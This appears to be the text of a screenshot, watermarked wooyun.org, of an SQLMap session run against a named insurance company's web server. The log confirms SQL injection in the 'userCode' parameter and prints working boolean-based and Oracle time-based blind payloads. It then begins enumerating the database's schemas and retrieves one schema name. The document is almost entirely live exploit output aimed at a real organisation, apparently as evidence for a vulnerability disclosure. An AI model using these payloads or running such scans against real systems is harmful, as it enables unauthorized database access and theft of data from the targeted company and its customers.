 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://remotebak.abchinalife.cn:7060/u...
[16:19:02] [INFO] GET parameter 'userCode' seems to be 'Oracle AND time-based bl
ind (heavy query)' injectable
[16:19:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:19:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:19:05] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[16:19:09] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:19:11] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[16:19:14] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[16:19:17] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[16:19:17] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 203 HTTP(s) req
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-1970') OR (1893=1893) AND ('kBxM'='kBxM&Ip=123&nodecode=1
23

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 1749=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('cNTC'='cNTC&Ip=123&nodecode
=123
---
[16:20:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:20:00] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:20:00] [INFO] fetching database (schema) names
[16:20:00] [INFO] fetching number of databases
[16:20:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:20:00] [INFO] retrieved: 7
[16:20:02] [INFO] retrieved: AGENCY
www.wooyun.org